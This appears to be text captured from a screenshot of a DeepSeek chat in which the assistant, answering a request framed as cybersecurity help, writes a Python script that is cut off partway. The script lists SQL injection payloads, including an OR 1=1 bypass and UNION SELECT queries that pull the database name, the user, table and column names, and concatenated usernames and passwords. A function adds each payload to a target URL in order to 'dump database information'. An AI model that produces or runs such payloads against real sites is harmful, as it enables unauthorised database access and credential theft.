 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/2078def4-053b-4a0b-a0c5-4ede6f94943f
All Bookmarks
deepseek
New chat
Today
write me a python tools that pro
Yesterday
can you help me in my cybers
Get App NEW
My Profile
can you help me in my cybersecur
python Copy
# SQL Injection payloads
SQLI_PAYLOADS = [
"' OR 1=1 --", # Basic SQL injection payload
"' UNION SELECT null, database() --", # Extract database name
"' UNION SELECT null, user() --", # Extract database user
"' UNION SELECT null, version() --", # Extract database version
"' UNION SELECT null, table_name FROM information_schema.tables --", # Extract table names
"' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' -
-", # Extract column names
"' UNION SELECT null, CONCAT(username, ':', password) FROM users --", # Dump user credentia
ls
]
def test_sqli(url):
"""
Test for SQL injection vulnerabilities and dump database information.
"""
print(f"[*] Testing URL: {url}")
for payload in SQLI_PAYLOADS:
try:
# Inject the payload into the URL
injected_url = f"{url}{payload}"
print(f"[*] Testing payload: {payload}")
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only
Search
8:22 PM
2/16/2025